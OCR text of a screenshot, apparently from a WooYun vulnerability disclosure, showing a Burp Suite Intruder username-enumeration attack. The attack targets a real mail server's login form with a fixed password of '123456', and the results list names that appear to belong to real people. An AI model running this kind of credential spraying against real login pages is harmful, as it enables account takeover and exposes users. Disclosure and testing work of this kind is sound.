 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type dete
Attack type: Sniper
POST /user/?q=login.do HTTP/1.1
Host: mail.cgdc.com.cn
Content-Length: 132
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
Origin: http://mail.cgdc.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.cgdc.com.cn/user/?q=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: lzstat_uv=38120166253088417715|2948734; lzstat_ss=520431335_7_145458231
user=§admin§&domain=cgdc.com.cn&password=123456&login_ssl=0&go=%2F%3Fq%3Dbase
? < + > Type a search term 0 matches
1 payload position
Length: 818
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
383 liman 302 382
1616 liuqian 302 382
2265 chenguangming 302 382
0 302 390 baseline request
1 wangxiaoyuan 302 390
2 yangzhanqian 302 390
3 liuxuanping 302 390
4 wangzhixia 302 390
5 mahongfei 302 390
6 yangyang 302 390
7 renleyun 302 390
8 wangxiaoy 302 390
4280 of 24803
www.wooyun.org